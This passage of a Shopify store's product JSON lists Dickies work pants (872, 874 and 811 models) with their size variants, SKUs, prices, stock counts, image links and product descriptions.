BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105198305342,"title":"30x32","option1":"30x32","option2":null,"option3":null,"sku":"9343136701351","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 872 Slim Fit Work Pant Navy - 30x32","public_title":"30x32","options":["30x32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136701351","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105198338110,"title":"32x32","option1":"32x32","option2":null,"option3":null,"sku":"9343136701368","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 872 Slim Fit Work Pant Navy - 32x32","public_title":"32x32","options":["32x32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136701368","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105198370878,"title":"34x32","option1":"34x32","option2":null,"option3":null,"sku":"9343136701375","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 872 Slim Fit Work Pant Navy - 34x32","public_title":"34x32","options":["34x32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136701375","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105198403646,"title":"36x32","option1":"36x32","option2":null,"option3":null,"sku":"9343136701382","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 872 Slim Fit Work Pant Navy - 36x32","public_title":"36x32","options":["36x32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136701382","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19153732960318,"title":"38x32","option1":"38x32","option2":null,"option3":null,"sku":"9343136701399","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 872 Slim Fit Work Pant Navy - 38x32","public_title":"38x32","options":["38x32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136701399","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40119795384454,"title":"40x32","option1":"40x32","option2":null,"option3":null,"sku":"9343136701405","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 872 Slim Fit Work Pant Navy - 40x32","public_title":"40x32","options":["40x32"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40119795417222,"title":"28x32","option1":"28x32","option2":null,"option3":null,"sku":"9343136701344","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 872 Slim Fit Work Pant Navy - 28x32","public_title":"28x32","options":["28x32"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/cea8fc5e824595192d140616a6d8cc8d886dbf73_grande_clipped_rev_1.png?v=1742790075","\/\/daklinic.com\/cdn\/shop\/products\/M-WE872_DN_1.jpg?v=1742790076","\/\/daklinic.com\/cdn\/shop\/products\/WE872_DN_4.jpg?v=1742790076","\/\/daklinic.com\/cdn\/shop\/products\/WE872_DN_3.jpg?v=1742790076"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/cea8fc5e824595192d140616a6d8cc8d886dbf73_grande_clipped_rev_1.png?v=1742790075","options":["Size"],"media":[{"alt":null,"id":961806041222,"position":1,"preview_image":{"aspect_ratio":1.0,"height":559,"width":559,"src":"\/\/daklinic.com\/cdn\/shop\/products\/cea8fc5e824595192d140616a6d8cc8d886dbf73_grande_clipped_rev_1.png?v=1742790075"},"aspect_ratio":1.0,"height":559,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/cea8fc5e824595192d140616a6d8cc8d886dbf73_grande_clipped_rev_1.png?v=1742790075","width":559},{"alt":null,"id":324518412422,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WE872_DN_1.jpg?v=1742790076"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WE872_DN_1.jpg?v=1742790076","width":625},{"alt":null,"id":324518346886,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WE872_DN_4.jpg?v=1742790076"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WE872_DN_4.jpg?v=1742790076","width":625},{"alt":null,"id":324518379654,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WE872_DN_3.jpg?v=1742790076"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WE872_DN_3.jpg?v=1742790076","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eA slim fit alternative to our classic American work pants, the WE872 provide a modern update to a classic heritage style. These pants are available in a variety of colour options and offer a simple, classic \u0026amp; practical selection for your wardrobe to wear how you choose.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWrinkle resistant\u003c\/p\u003e\n\u003cp\u003eStain release\u003c\/p\u003e\n\u003cp\u003e8.5oz twill\u003c\/p\u003e\n\u003cp\u003e65% polyester \/ 35% cotton\u003c\/p\u003e"},{"id":6726696108166,"title":"Dickies 874 Original Fit Work Pants Charcoal","handle":"dickies874originalfitworkpantscharcoal","description":"\u003cp\u003eFabric\u003cbr\u003e8.5 OZ 65% Polyester 35% Cotton Twill\u003c\/p\u003e\n\u003cp\u003eFeatures\u003cbr\u003eThe original Dickies Work Pants are an icon for a reason. They’ve been worn and loved by hard workers and thinkers who have made their mark on the job for over 60 years. With an ultra durable, twill blend that wears in comfortably without wearing out, functional features and classic, timeless style, these work pants are crafted to outlast the rest.\u003c\/p\u003e\n\u003cp\u003eSize \u0026amp; Fit\u003cbr\u003eBlonde Male Model: Height 6 Ft \/ 186cm Wears Size 32 Pant and Size L Shirt.\u003cbr\u003eFemale Model: Height: 5ft 7 \/ 170cm. Size 8. Wears Size L Shirt. Size 28 Pant.\u003c\/p\u003e","published_at":"2023-03-14T13:33:13+10:30","created_at":"2022-04-24T15:15:13+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":39760082468998,"title":"28","option1":"28","option2":null,"option3":null,"sku":"9343136073632","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 874 Original Fit Work Pants Charcoal - 28","public_title":"28","options":["28"],"price":8999,"weight":800,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136073632","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39760082501766,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136073649","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Charcoal - 30","public_title":"30","options":["30"],"price":8999,"weight":800,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136073649","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39760082534534,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136073656","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Charcoal - 32","public_title":"32","options":["32"],"price":8999,"weight":800,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136073656","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39760082567302,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136073663","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 874 Original Fit Work Pants Charcoal - 34","public_title":"34","options":["34"],"price":8999,"weight":800,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136073663","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39760082600070,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136073670","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Charcoal - 36","public_title":"36","options":["36"],"price":8999,"weight":800,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136073670","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39760082632838,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136073687","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 874 Original Fit Work Pants Charcoal - 38","public_title":"38","options":["38"],"price":8999,"weight":800,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136073687","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40119788175494,"title":"40","option1":"40","option2":null,"option3":null,"sku":"9343136073694","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 874 Original Fit Work Pants Charcoal - 40","public_title":"40","options":["40"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40119788339334,"title":"26","option1":"26","option2":null,"option3":null,"sku":"9343136077517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Charcoal - 26","public_title":"26","options":["26"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/Screen-Shot-2022-04-24-at-3-11-27-pm_clipped_rev_1.jpg?v=1742781753","\/\/daklinic.com\/cdn\/shop\/products\/ScreenShot2022-04-24at3.11.44pm_clipped_rev_1.jpg?v=1742781753","\/\/daklinic.com\/cdn\/shop\/products\/ScreenShot2022-04-24at3.11.38pm_clipped_rev_1.jpg?v=1742781753"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/Screen-Shot-2022-04-24-at-3-11-27-pm_clipped_rev_1.jpg?v=1742781753","options":["Size"],"media":[{"alt":null,"id":22406792708230,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/daklinic.com\/cdn\/shop\/products\/Screen-Shot-2022-04-24-at-3-11-27-pm_clipped_rev_1.jpg?v=1742781753"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/Screen-Shot-2022-04-24-at-3-11-27-pm_clipped_rev_1.jpg?v=1742781753","width":1024},{"alt":null,"id":22406793527430,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/daklinic.com\/cdn\/shop\/products\/ScreenShot2022-04-24at3.11.44pm_clipped_rev_1.jpg?v=1742781753"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/ScreenShot2022-04-24at3.11.44pm_clipped_rev_1.jpg?v=1742781753","width":1024},{"alt":null,"id":22406793560198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/daklinic.com\/cdn\/shop\/products\/ScreenShot2022-04-24at3.11.38pm_clipped_rev_1.jpg?v=1742781753"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/ScreenShot2022-04-24at3.11.38pm_clipped_rev_1.jpg?v=1742781753","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFabric\u003cbr\u003e8.5 OZ 65% Polyester 35% Cotton Twill\u003c\/p\u003e\n\u003cp\u003eFeatures\u003cbr\u003eThe original Dickies Work Pants are an icon for a reason. They’ve been worn and loved by hard workers and thinkers who have made their mark on the job for over 60 years. With an ultra durable, twill blend that wears in comfortably without wearing out, functional features and classic, timeless style, these work pants are crafted to outlast the rest.\u003c\/p\u003e\n\u003cp\u003eSize \u0026amp; Fit\u003cbr\u003eBlonde Male Model: Height 6 Ft \/ 186cm Wears Size 32 Pant and Size L Shirt.\u003cbr\u003eFemale Model: Height: 5ft 7 \/ 170cm. Size 8. Wears Size L Shirt. Size 28 Pant.\u003c\/p\u003e"},{"id":5192565948550,"title":"Dickies 874 Original Fit Work Pants Black","handle":"dickies874originalfitworkpantsblack","description":"\u003cp\u003eThe original relaxed fit work pant is American designed to fit close to the waist with its original 1922 design \u0026amp; style. Wrinkle resistant with built in stain release, this is one of our toughest and most popular work pants. Features distinctive longer tunnel belt loops, welt back pockets and a ratcheting brass zipper with hook and eye closure. Fabric \u0026amp; colours match the DK-1574 Work Shirt. We recommend taking one size up for men.\u003c\/p\u003e\n\u003cp\u003e8.5 OZ 65% POLY 35% COTTON TWILL\u003c\/p\u003e","published_at":"2024-11-19T22:14:44+10:30","created_at":"2020-12-01T09:34:30+10:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":34911942279302,"title":"30","option1":"30","option2":null,"option3":null,"sku":"6936655071574","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Black - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136071324","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34911942312070,"title":"32","option1":"32","option2":null,"option3":null,"sku":"6936655071598","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Black - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136071331","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34911942344838,"title":"34","option1":"34","option2":null,"option3":null,"sku":"6936655071611","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 874 Original Fit Work Pants Black - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136071348","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34911942377606,"title":"36","option1":"36","option2":null,"option3":null,"sku":"6936655071628","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Black - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136071355","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34911942410374,"title":"38","option1":"38","option2":null,"option3":null,"sku":"6936655071635","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Black - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136071362","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_m7_1_1__clipped_rev_1.jpg?v=1742784936","\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_6_1_1__clipped_rev_1.jpg?v=1742784936","\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_5_1_clipped_rev_1.jpg?v=1742784936","\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_4_1_clipped_rev_1.jpg?v=1742784936"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_m7_1_1__clipped_rev_1.jpg?v=1742784936","options":["Size"],"media":[{"alt":null,"id":9870025654406,"position":1,"preview_image":{"aspect_ratio":1.0,"height":712,"width":712,"src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_m7_1_1__clipped_rev_1.jpg?v=1742784936"},"aspect_ratio":1.0,"height":712,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_m7_1_1__clipped_rev_1.jpg?v=1742784936","width":712},{"alt":null,"id":9870020771974,"position":2,"preview_image":{"aspect_ratio":1.0,"height":938,"width":938,"src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_6_1_1__clipped_rev_1.jpg?v=1742784936"},"aspect_ratio":1.0,"height":938,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_6_1_1__clipped_rev_1.jpg?v=1742784936","width":938},{"alt":null,"id":9870022803590,"position":3,"preview_image":{"aspect_ratio":1.0,"height":940,"width":940,"src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_5_1_clipped_rev_1.jpg?v=1742784936"},"aspect_ratio":1.0,"height":940,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_5_1_clipped_rev_1.jpg?v=1742784936","width":940},{"alt":null,"id":9870023393414,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_4_1_clipped_rev_1.jpg?v=1742784936"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/Dickies-874-Original-Fit-Work-Pant---Black---_DK000874-BLK_4_1_clipped_rev_1.jpg?v=1742784936","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe original relaxed fit work pant is American designed to fit close to the waist with its original 1922 design \u0026amp; style. Wrinkle resistant with built in stain release, this is one of our toughest and most popular work pants. Features distinctive longer tunnel belt loops, welt back pockets and a ratcheting brass zipper with hook and eye closure. Fabric \u0026amp; colours match the DK-1574 Work Shirt. We recommend taking one size up for men.\u003c\/p\u003e\n\u003cp\u003e8.5 OZ 65% POLY 35% COTTON TWILL\u003c\/p\u003e"},{"id":1300134756414,"title":"Dickies 811 Skinny Straight Work Pants Khaki","handle":"dickies811skinnystraightworkpantskhaki","description":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e","published_at":"2024-05-09T18:23:03+09:30","created_at":"2018-05-25T10:40:32+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105193324606,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136124488","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Khaki - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136124488","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193357374,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136124495","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Khaki - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136124495","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193390142,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136124501","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Khaki - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136124501","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193422910,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136124518","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Khaki - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136124518","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193455678,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136124525","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Khaki - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136124525","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40079219589254,"title":"28","option1":"28","option2":null,"option3":null,"sku":"9343136124471","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Khaki - 28","public_title":"28","options":["28"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136124471","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/846704b1a443b9c1e136e6699ce5254384a9976b_grande_clipped_rev_2.png?v=1742790083","\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DS_1.jpg?v=1742790083","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DS_4.jpg?v=1742790083","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DS_3.jpg?v=1742790084"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/846704b1a443b9c1e136e6699ce5254384a9976b_grande_clipped_rev_2.png?v=1742790083","options":["Size"],"media":[{"alt":null,"id":961074856070,"position":1,"preview_image":{"aspect_ratio":1.0,"height":558,"width":558,"src":"\/\/daklinic.com\/cdn\/shop\/products\/846704b1a443b9c1e136e6699ce5254384a9976b_grande_clipped_rev_2.png?v=1742790083"},"aspect_ratio":1.0,"height":558,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/846704b1a443b9c1e136e6699ce5254384a9976b_grande_clipped_rev_2.png?v=1742790083","width":558},{"alt":null,"id":324518019206,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DS_1.jpg?v=1742790083"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DS_1.jpg?v=1742790083","width":625},{"alt":null,"id":324517953670,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DS_4.jpg?v=1742790083"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DS_4.jpg?v=1742790083","width":625},{"alt":null,"id":324517986438,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DS_3.jpg?v=1742790084"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DS_3.jpg?v=1742790084","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e"},{"id":5192576041094,"title":"Dickies 874 Original Fit Work Pants Navy","handle":"dickies874originalfitworkpantsnavy","description":"\u003cp\u003eThe Original 874® Work Pant is the world's best-selling work pant—a durable utility pant that gets the job done. These performance-proven pants are tradesmen approved due to their sturdy, heavyweight fabric that works hard. The 874's polyester\/cotton blend means these fade-resistant pants are built to last. Whether you're working in the shop or at home, Dickies' wrinkle-resistant fabric and flat-front design keeps you looking good—performance and comfort guaranteed.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eSits comfortably at waist; slightly tapered legs\u003c\/p\u003e\n\u003cp\u003e8.5 oz. Twill, 65% Polyester\/35% Cotton\u003c\/p\u003e\n\u003cp\u003eOur most popular work pant\u003c\/p\u003e\n\u003cp\u003eHook-and-eye closure\u003c\/p\u003e\n\u003cp\u003eBrass zipper\u003c\/p\u003e\n\u003cp\u003eSignature long-tunnel belt loops hold heavy tool belts\u003c\/p\u003e\n\u003cp\u003eWelt back pockets\u003c\/p\u003e\n\u003cp\u003ePermanent crease (not on washed colors)\u003c\/p\u003e\n\u003cp\u003eDark Navy\u003c\/p\u003e\n\u003cp\u003eImported\u003c\/p\u003e","published_at":"2020-12-01T10:24:44+10:30","created_at":"2020-12-01T10:24:45+10:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":34911968592006,"title":"30","option1":"30","option2":null,"option3":null,"sku":"6936655071963","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136075032","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39346706153606,"title":"32","option1":"32","option2":null,"option3":null,"sku":"6936655071987","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Navy - 32","public_title":"32","options":["32"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136075049","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34911968624774,"title":"34","option1":"34","option2":null,"option3":null,"sku":"6936655072007","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Navy - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136074967","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34911968657542,"title":"36","option1":"36","option2":null,"option3":null,"sku":"6936655072014","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Navy - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136074974","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34911968690310,"title":"38","option1":"38","option2":null,"option3":null,"sku":"6936655072021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Navy - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136074981","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40119790502022,"title":"28","option1":"28","option2":null,"option3":null,"sku":"6936655071949","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 874 Original Fit Work Pants Navy - 